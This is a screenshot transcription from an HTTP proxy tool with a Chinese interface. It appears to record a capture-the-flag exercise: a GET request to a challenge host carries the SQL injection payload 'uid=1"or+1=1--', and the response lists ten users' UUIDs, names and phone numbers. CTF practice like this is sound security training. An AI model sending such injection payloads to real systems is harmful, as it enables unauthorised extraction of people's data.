 Request
数据包扫描
美 化
热加载
构造请求
1 GET /api/v1/contacts?uid=1"or+1=1--+ HTTP/1.1
2 Host ? : web-ad5c4c073a.challenge.xctf.org.cn
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Priority: u=0, i
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Authorization: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.
eyJzdWIiOiIxMjM0NTY3ODkwIiwidWlkIjoiZjQ3YWMxMGItNThjYy00MzcyLWE1NjctMGUwMmIyYzNkNDc5IiwiaWF0Ijo
xNTE2MjM5MDIyfQ.GXmf-y3HQHjy5sopr2SYLEI5SvyXeKRZtAFqK6tXtuM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0) Gecko/20100101 Firefox/135.0
9 Accept-Encoding: gzip, deflate
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Upgrade-Insecure-Requests: 1
12
13
Responses
876bytes / 641ms
美化
编码
请输入定位响应
详 情
远端地址:127.0.0.1:7890; 响应时
间:641ms; 总耗时:642ms; URL:htt
p://web-ad5c4c073a.challeng...
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jun 2025 07:35:10 GMT
3 Content-Type: application/json; charset=utf-8
4 Connection: keep-alive
5 Server: TinyFat/0.99.75
6 X-Powered-By: Express
7 Access-Control-Allow-Origin: *
8 ETag: W/"36c-ZkNQJzfSkPFeC87SNwuO/HS+TuQ"
9 Content-Length: 876
10
11 {"data":{"users":[{"uuid":"9d5ec98c-5848-4450-9e58-9f97b6b3b7bc","name":"admin",
"phone":"123-456-7890"},{"uuid":"f47ac10b-58cc-4372-a567-0e02b2c3d479","name":"Bob",
"phone":"987-654-3210"},{"uuid":"c9c1e5b2-5f5b-4c5b-8f5b-5f5b5f5b5f5b",
"name":"Charlie","phone":"555-555-5555"},
{"uuid":"732390b8-ccb6-41de-a93b-94ea059fd263","name":"David",
"phone":"444-444-4444"},{"uuid":"f633ec24-cfe6-42ba-bcd8-ad2dfae6d547","name":"Eve",
"phone":"333-333-3333"},{"uuid":"eb8991c8-9b6f-4bc8-89dd-af3576e92bdb",
"name":"Frank","phone":"222-222-2222"},
{"uuid":"db62356d-3b99-4764-b378-e46cb95df9e6","name":"Grace",
"phone":"111-111-1111"},{"uuid":"8f4610ee-ee87-4cca-ad92-6cac4fdbe722",
"name":"Hannah","phone":"000-000-0000"},
{"uuid":"1678d80e-fd4d-4de3-aae2-cb0077f10c21","name":"Ian","phone":"123-123-1234"},
{"uuid":"5845b71f-ebb6-4707-8199-a4e46acf351f","name":"Jack",
"phone":"456-456-4567"}]}}